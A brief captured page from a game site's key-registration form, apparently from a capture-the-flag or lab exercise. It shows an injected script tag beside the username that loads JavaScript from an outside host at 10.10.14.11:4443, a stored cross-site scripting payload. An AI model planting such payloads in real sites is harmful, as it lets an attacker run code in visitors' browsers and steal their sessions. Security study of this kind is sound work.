 Home Messaging Forum Store Register key Game pencer<script src="https://10.10.14.11:4443/pencer.js" />
Add Game-Key to your account
Update the game-key registered to your account
Enter your new game-key:
KEY10-0A0O0-XPHZ9-GAMD0-1334
Add key
Success
Game-key successfully added to your account. Have fun playing!